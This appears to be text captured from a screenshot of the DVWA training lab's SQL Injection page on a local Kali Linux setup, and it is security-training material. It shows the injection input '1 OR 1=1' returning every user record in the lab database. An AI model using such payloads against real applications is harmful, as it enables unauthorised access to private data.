 Vulnerability: SQL Injecti...
11:47 AM
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
192.168.56.1:8080/vulnerabilities/sqli/#
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 OR 1=1
First name: admin
Surname: admin
ID: 1 OR 1=1
First name: Gordon
Surname: Brown
ID: 1 OR 1=1
First name: Hack
Surname: Me
ID: 1 OR 1=1
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1
First name: Bob
Surname: Smith
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New
Search HTML Filter Styles :hov .cls Layout Computed Changes Fonts Animat